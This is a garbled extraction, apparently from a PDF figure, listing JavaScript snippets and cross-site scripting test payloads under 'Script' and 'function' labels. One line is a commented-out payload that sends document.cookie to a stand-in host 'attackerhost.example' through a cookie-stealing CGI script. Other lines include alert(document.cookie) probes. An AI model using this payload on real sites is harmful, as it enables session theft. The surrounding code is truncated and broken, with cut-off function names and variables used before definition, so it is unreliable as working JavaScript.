 Script
(Script: function 1)
(Script: function 2)
(Script: <script>//document.location = "http://attackerhost.example/cgi-bin/cookiesteal.cgi?"+document.cookie</scr
function 1
function 2
<script>//doc...
(function 1:convertToString() { var newNumber = 34.56; var newBoolean = true; document.writeln(strOutput); var strOutput2 = String(documentry); document.writeln(strOutput2);)
convertToStri...
(function 1: function test2() { document.writeln("testing2"); )
Function t...
(script: <script>alert(document.cookie)</script>)
<script>alert(...
(function 1: tion test(){ document.writeln("testing"); )
tion test(){ ...
(function 2: testing(){ document.writeln("Testing3"); )
testing(){ ...
(Script: <script>alert("Hai Hello")</script>)
<script>alert(...